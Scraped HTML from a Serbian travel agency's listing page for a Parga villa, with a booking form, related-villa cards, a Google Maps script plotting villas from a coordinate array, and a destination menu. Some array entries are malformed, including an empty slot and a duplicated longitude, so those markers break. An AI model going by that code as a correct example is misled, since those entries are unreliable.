					<p><span class="wpcf7-form-control-wrap" data-name="dete4"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="dete4"><option value="Dete 4">Dete 4</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option></select></span>
					</p>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="row">
	<div class="col-md-4">
		<div class="star-form-group mt--10">
			<p><label class="control-label-upper" for="input">Prevoz</label><br />
<span class="wpcf7-form-control-wrap" data-name="prevoz"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="prevoz"><option value="Sopstveni">Sopstveni</option><option value="Avio">Avio</option><option value="Bus">Bus</option></select></span>
			</p>
		</div>
	</div>
	<div class="col-md-4">
		<div class="star-form-group mt--10">
			<p><label class="control-label-upper" for="input">Usluga u smeštaju</label><br />
<span class="wpcf7-form-control-wrap" data-name="usluga"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" id="uslugeSelect" aria-required="true" aria-invalid="false" name="usluga"><option value="">—Please choose an option—</option></select></span>
			</p>
		</div>
	</div>
	<div class="col-md-4">
		<div data-id="mestoPolaska" data-orig_data_id="mestoPolaska"  class="" data-class="wpcf7cf_group">
			<div class="star-form-group mt--10">
				<p><label class="control-label-upper" for="input">Mesto polaska</label><br />
<span class="wpcf7-form-control-wrap" data-name="mesto"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="mesto" /></span><label class="control-label" for="input"> Upišite mesto polaska </label>
				</p>
			</div>
		</div>
	</div>
</div>
<div class="row">
	<div class="col">
		<div class="star-form-group star-form-checkbox mt--10">
			<p><span class="wpcf7-form-control-wrap" data-name="putno-osiguranje"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="putno-osiguranje[]" value="Želim ponudu i za putno zdravstveno osiguranje" /><span class="wpcf7-list-item-label">Želim ponudu i za putno zdravstveno osiguranje</span></label></span></span></span>
			</p>
		</div>
	</div>
</div>
<div class="row mt-2">
	<div class="col-md-3">
		<div class="">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Rezerviši" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

							</div>

						</div>

					</div>



				</div>

			</div>

		</main><!-- #main -->

	</div>










	<div class="related-ponude mt-5">

		<div class="container">

			<h3 class="related-ponude-title">Slični aranžmani - Parga</h3>



			<div class="row">

				


					


					<div class="col-md-3 posebno hover1">

						

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
            
        

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-isidor/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2022/02/parga-vila-isidor-1-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-isidor/">
            <h3>Vila Isidor
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Parga (Epir)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    300 m od plaže                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>NA</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                                                            <span class="icon-app icon-bus"></span>
                                                                                                                                </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-isidor/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
					</div>

				


					


					<div class="col-md-3 posebno hover1">

						

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
            
        

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-elpida/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2022/01/5be74b9863cd2828879613-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="Vila Elpida - Parga -Grčka apartmani" decoding="async" loading="lazy" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-elpida/">
            <h3>Vila Elpida
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Parga (Epir)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    300 m od plaže                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>NA</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                                                            <span class="icon-app icon-bus"></span>
                                                                                                                                </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-elpida/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
					</div>

				


					


					<div class="col-md-3 posebno hover1">

						

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
            
        

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-poseidon/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2022/06/Poseidon-2-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-poseidon/">
            <h3>Vila Poseidon
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Parga (Epir)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    300 m od plaže                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>NA</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                                                                                                                    <span class="icon-app icon-plane"></span>
                                                                        </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-poseidon/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
					</div>

				
			</div>

		</div>

	</div>











	<!-- Modal -->

	<div class="modal fade" id="smestaj-mapa" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">

		<div class="modal-dialog modal-dialog-centered" role="document">

			<div class="modal-content">

				<div class="modal-header">

					<h5 class="modal-title" id="exampleModalLongTitle">Vila Danai ex Stella - Lokacija na mapi</h5>

					<button type="button" class="close" data-dismiss="modal" aria-label="Close">

						<span class="icon-close"></span>

					</button>

				</div>

				<div class="modal-body">

					
						<div id="map"></div>

					


				</div>

			</div>

		</div>

	</div>



	
		<script type="text/javascript">

			jQuery('#smestaj-mapa').on('shown.bs.modal', function() {



				//let eticonCurrent = 'https://startravelnis.rs/wp-content/themes/itc-tourist-child/img/pin.png';

				//let eticon = 'https://startravelnis.rs/wp-content/themes/itc-tourist-child/img/pin-small.png';



				if (jQuery(this).find('#map').is(':empty')) {



					var bounds = new google.maps.LatLngBounds();

					const map = new google.maps.Map(document.getElementById("map"), {

						zoom: 19,

						mapTypeId: "satellite",

						scaleControl: true,

						// maxZoom: 17 

					});



					var imeVile;

					let vile = [



						
						
							
								


								["Vila Nafsika", 39.284073, 20.414449, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-nafsika/"]],

								


							
								


								


							
								


								


							
								


								


							
								


								


							
								


								


							
								


								["Yota studios", 39.28461171676165, 20.41001573791309, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/yota-studios/"]],

								


							
								


								["Vila Maris", 39.288238327877636, 20.38588938823135, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-maris-2/"]],

								


							
								


								["Vila Ira", 39.28777333344231, 20.397550215796336, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-ira-2/"]],

								


							
								


								["Vila Giohana", 39.285739974151596, 20.408888951528073, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-giohana/"]],

								


							
								


								["Vila Jiovanni", 39.28653824047178, 20.399207962334025, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-jiovanni/"]],

								


							
								


								["Vila Olive Tree", 39.286225, 20.413496, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-olive-tree/"]],

								


							
								


								["Vila Vavas", 39.28453, 20.39929, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-vavas/"]],

								


							
								


								["Vila Dafni", 39.2830278, 20.40675, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-dafni/"]],

								


							
								


								["Vila Harmony Garden", 39.288500, 20.381250, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-harmony-garden/"]],

								


							
								


								["Vila Xenia", 39.286470, 20.398180, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-xenia/"]],

								


							
								


								["Vila Tri Platana", 39.28447994377407, 20.39782266049861, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-tri-platana-2/"]],

								


							
								


								["Hotel Central", 39.286166, 20.401094, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/hotel-central-2/"]],

								


							
								


								["Vila Vasia", 39.28684258072619, 20.3980380479452, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-vasia/"]],

								


							
								


								["Ria Studios", 39.28626357911633, 20.400357324447295, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/ria-studios/"]],

								


							
								


								["Vila Theo", 39.28450608056154, 20.40929249492312, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-theo/"]],

								


							
								


								["Vila Zacharias studios", 39.285162, 20.414139, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/zacharias-studios/"]],

								


							
								


								["Hotel App Elena", 39.28592735395253, 20.416287089255643, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/hotel-app-elena/"]],

								


							
								


								["Vila Akis", 39.286662, 20.398867, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-akis/"]],

								


							
								


								["Vila Anna", 39.283333, 20.405937, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-anna/"]],

								


							
								


								["Vila Anna", 39.286707, 20.397889, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-anna-2/"]],

								


							
								


								["Vila Astra", 39.285637, 20.399063, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/60588-2/"]],

								


							
								


								["Vila Buas", 39.282919, 20.40851, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-buas/"]],

								


							
								


								["Vila Bakas", 39.282919, 20.40851, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-bakas/"]],

								


							
								


								["Vila Bakoli", 39.286639, 20.402504, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-bakoli/"]],

								


							
								


								["Vila Chris", 39.286274, 20.393852, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-chris/"]],

								


							
								


								["Vila Diogenis", 39.2873633, 20.3905838, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-diogenis/"]],

								


							
								


								["Vila Elpida", 39.285721, 20.398650, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-elpida/"]],

								


							
								


								["Vila Maria", 39.28749, 20.39850, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-maria/"]],

								


							
								


								["Vila Evis", 39.287444, 20.384386, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-evis/"]],

								


							
								


								["Vila Gabriel", 39.28806, 20.40516, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-gabriel/"]],

								


							
								


								["Vila Garden House", 39.287414, 20.413113, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-garden-house/"]],

								


							
								


								["Vila Hrisula", 39.284154, 20.413783, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-hrisula/"]],

								


							
								


								["Vila Ilian Studios", 39.286632, 20.398099, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-ilian/"]],

								


							
								


								["Vila Isidor", 39.283524, 20.406017, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-isidor/"]],

								


							
								


								["Vila Johana & Katerina", 39.285557, 20.408687, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-johana-katerina/"]],

								


							
								


								["Vila Kostas", 39.287098, 20.398561, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-kostas/"]],

								


							
								


								["Vila Limona", 39.2882664, 20.404139, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-limona/"]],

								


							
								


								


							
								


								["Vila Marieta", 39.2845681, 20.3947328, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-marieta/"]],

								


							
								


								["Vila Mathias", 39.288432, 20.401381, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-mathias/"]],

								


							
								


								["Vila Mathias", 39.288432, 20.401381, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-mathias-2/"]],

								


							
								


								["Vila Milos studios", 39.286489, , 20.400644, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-milos-studios/"]],

								


							
								


								["Vila Milos Studios", 39.286489, , 20.400644, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-milos-studios-2/"]],

								


							
								


								


							
								


								["Vila Miltos", 39.286639, 20.402265, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-miltos/"]],

								


							
								


								["Vila Vangelis House", 39.28447994377407, 20.39782266049861, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-vangelis-house/"]],

								


							
								


								["Vila Natali", 39.286020, 20.397609, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-natali/"]],

								


							
								


								


							
								


								["Vila Stella", 39.289134846565986, 20.382627129662676, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-stella-2/"]],

								


							
								


								["Vila Nikas", 39.28574, 20.398726, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-nikas/"]],

								


							
								


								["Vila Konstantina", 39.282759, 20.408559, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-konstantina/"]],

								


							
								


								["Vila Poseidon", 39.286437, 20.397918, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-poseidon/"]],

								


							
								


								["Vila Rakis", 39.286650, 20.399047, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-rakis/"]],

								


							
								


								["Vila Rina", 39.287045, 20.398335, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-rina/"]],

								


							
								


								


							
								


								["Vila Sifakis", 39.2860986, 20.4001986, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-sifakis/"]],

								


							
								


								["Vila Danai ex Stella", 39.289339, 20.382100, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-stella/"]],

								


							
								


								["Vila Tousis", 39.286703, 20.399064, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-tousis/"]],

								


							
								


								["Vila Theros", 39.287648, 20.398118, 20.398118, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-theros/"]],

								


							
								


								["Vila Tsimas", 39.2868688, 20.4071665, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-tsimas/"]],

								


							
						


					];



					function setMarkers() {



						let latLangList = [];

						let eticon;

						let zIndex;





						for (let i = 0; i < vile.length; i++) {



							const vila = vile[i];



							if (vila[0] == "Vila Danai ex Stella") {

								eticon = 'https://startravelnis.rs/wp-content/themes/itc-tourist-child/img/star-pin.png';

								zIndex = 2;

							} else {

								eticon = 'https://startravelnis.rs/wp-content/themes/itc-tourist-child/img/star-pin-small.png';

								zIndex = 1;

							}



							const contentString =

								'<div class="map-dialog">' +

								'<h5 class="firstHeading"><a href="' + vila[4] + '" target="_blank">' + vila[0] + '</a></h5>' +

								"</div>";



							const infowindow = new google.maps.InfoWindow({

								content: contentString,

							});



							const marker = new google.maps.Marker({

								position: {

									lat: vila[1],

									lng: vila[2]

								},

								map: map,

								icon: eticon,

								title: vila[0],

								zIndex: zIndex,

							});



							marker.addListener("click", () => {

								infowindow.open(map, marker);

							});



							//latLangList.push(new google.maps.LatLng (vila[1],vila[2]));

							bounds.extend(new google.maps.LatLng(vila[1], vila[2]));



						}



					}



					setMarkers();

					map.fitBounds(bounds);



					var listener = google.maps.event.addListener(map, "idle", function() {

						if (map.getZoom() > 16) map.setZoom(16);

						google.maps.event.removeListener(listener);

					});



				}



			});

		</script>

	






<!-- <div id="custom-chat" class="custom-chat-btn">
	<span class="icon-chat-1"></span> <span class="custom-chat-label">Pišite nam</span>
</div> -->


	<div class="mob-menu-header">
		<nav id="menu">
			<div class="mob-menu-close close-right-top">
				<span class="icon-close"></span>
			</div>
			<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-401"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/">Grčka apartmani</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34486"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/">Halkidiki Kasandra</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34497"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-potidea/">Nea Potidea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34501"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/">Polihrono</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34498"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/afitos/">Afitos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34499"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kalitea/">Kalitea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34503"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/pefkohori/">Pefkohori</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34500"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kriopigi/">Kriopigi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34504"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/lutra/">Lutra</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34505"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-skioni/">Nea Skioni</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34502"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/hanioti/">Hanioti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34506"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/skala-furka/">Skala Furka</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34507"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/siviri/">Siviri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34487"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/">Halkidiki Sitonija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34508"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/gerakini/">Gerakini</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34511"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/nikiti/">Nikiti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34509"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/psakoudia/">Psakoudia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34510"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/metamorfozis/">Metamorfozis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34512"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/vurvuru-halkidiki-letovanje/">Vurvuru</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34513"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sarti/">Sarti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34514"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sykia-beach/">Sykia beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34515"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/kalamici/">Kalamici</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34516"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/toroni/">Toroni</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34517"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/porto-koufo/">Porto Koufo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34518"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/neos-marmaras/">Neos Marmaras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34491"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/">Halkidiki Atos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34536"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/jerisos/">Jerisos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34539"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/ammouliani/">Ammouliani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34537"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/nea-roda/">Nea Roda</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34538"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/uranopolis/">Uranopolis</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34488"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/">Regija Svetog Đorđa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34519"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/">Stavros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34520"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/vrasna/">Vrasna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34521"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/nea-vrasna/">Nea Vrasna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34522"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/asprovalta/">Asprovalta</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34523"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/ofrynio-beach/">Ofrynio beach</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34489"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/">Solunska regija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34527"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-flogita/">Nea Flogita</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34524"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/agia-triada/">Agia Triada</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34525"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-kalikratia/">Nea Kalikratia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34526"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-plagia/">Nea Plagia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34528"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/dionisos-beach/">Dionisos beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34529"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-moudania/">Nea Moudania</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34492"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/">Olimpska regija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34542"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/olympic-beach/">Olympic Beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34540"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/makrigialos/">Makrigialos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34541"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/paralia/">Paralia</a></li>
